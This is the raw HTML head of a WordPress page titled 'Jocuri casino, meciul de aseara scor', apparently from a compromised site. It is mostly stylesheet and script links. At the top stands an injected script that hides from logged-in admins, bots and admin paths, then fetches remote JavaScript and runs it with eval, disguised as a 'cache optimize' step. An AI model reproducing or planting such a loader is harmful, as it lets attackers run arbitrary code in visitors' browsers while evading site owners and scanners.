

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bizboxtools.com/2023/09/26/jocuri-casino-meciul-de-aseara-scor/
body_size: 23836
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://bizboxtools.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Jocuri casino, meciul de aseara scor &#8211; bizboxtools</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="bizboxtools &raquo; Feed" href="https://bizboxtools.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="bizboxtools &raquo; Comments Feed" href="https://bizboxtools.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="bizboxtools &raquo; Jocuri casino, meciul de aseara scor Comments Feed" href="https://bizboxtools.com/2023/09/26/jocuri-casino-meciul-de-aseara-scor/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bizboxtools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbizboxtools.com%2F2023%2F09%2F26%2Fjocuri-casino-meciul-de-aseara-scor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bizboxtools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbizboxtools.com%2F2023%2F09%2F26%2Fjocuri-casino-meciul-de-aseara-scor%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxurl = 'https://bizboxtools.com/wp-admin/admin-ajax.php';
		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bizboxtools.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css' href='https://bizboxtools.com/wp-content/plugins/blog-designer//admin/css/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-css-stylesheets-css' href='https://bizboxtools.com/wp-content/plugins/blog-designer/public/css/designer_css.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://bizboxtools.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='direct_ck_fa-css' href='https://bizboxtools.com/wp-content/plugins/woo-direct-checkout-lite/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='direct_ck-css' href='https://bizboxtools.com/wp-content/plugins/woo-direct-checkout-lite/assets/css/direct_ck.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://bizboxtools.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_fontawesome_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/font-awesome-4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_icofont_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/icofont/icofont.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/css/wpmm.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp_megamenu_generated_css-css' href='https://bizboxtools.com/wp-content/uploads/wp-megamenu/wp-megamenu.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='featuresbox_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='postgrid_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='gainioz-fonts-css' href='https://fonts.googleapis.com/css2?family=Barlow:wght@400;500;600;700&#038;family=Oswald:wght@400;500;600;700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-animation-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/custom-animation.css?ver=1768373428' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/meanmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome5pro-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/fontawesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/nice-select.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gainioz-core-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/gainioz-core.css?ver=1768373428' type='text/css' media='all' />
<link rel='stylesheet' id='gainioz-unit-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/gainioz-unit.css?ver=1768373428' type='text/css' media='all' />
<link rel='stylesheet' id='gainioz-custom-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/gainioz-custom.css?ver=6.9' type='text/css' media='all' />
<style id='gainioz-custom-inline-css' type='text/css'>
.y{ background: #06ae5a}.t{ color: #06ae5a}.tp{ border-color: #06ae5a}.progress-wrap svg.progress-circle path{ stroke: #06ae5a}
.y{ background: #fed10c}.tp{ color: #fed10c}.fdddf{ border-color: #fed10c}
.dsfa { background: #075f33}.dfas{ color: #075f33}.fdddf{ border-color: #075f33}
.adfsw { background: #084d2b}.dfen{ color: #084d2b}.fdddf{ border-color: #084d2b}
.ads { background: #102579}.tasdfe { color: #102579}.fdddf{ border-color: #102579}
.pageBreadcumb--style1 { padding-top: 165px}
.pageBreadcumb--style1 { padding-bottom: 138px}
.breadcrumb-title { color: #09150f}
/*# sourceURL=gainioz-custom-inline-css */
</style>
<link rel='stylesheet' id='gainioz-style-css' href='https://bizboxtools.com/wp-content/themes/gainioz/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://bizboxtools.com/wp-content/uploads/elementor/css/post-6.css?ver=1768029380' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://bizboxtools.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2101-css' href='https://bizboxtools.com/wp-content/uploads/elementor/css/post-2101.css?ver=1768029380' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1911-css' href='https://bizboxtools.com/wp-content/uploads/elementor/css/post-1911.css?ver=1768029380' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/blog-designer/public/js/ticker.min.js?ver=1.0" id="ticker-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/blog-designer/public/js/designer.js?ver=1.0" id="wp-blog-designer-script-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.js?ver=1" id="featuresbox-style-js"></script>
<script type="text/javascript" id="postgrid-style-js-extra">
/* <![CDATA[ */
var postgrid_ajax_load = {"ajax_url":"https://bizboxtools.com/wp-admin/admin-ajax.php","redirecturl":"https://bizboxtools.com/"};
//# sourceURL=postgrid-style-js-extra
/* ]]> */
</script>
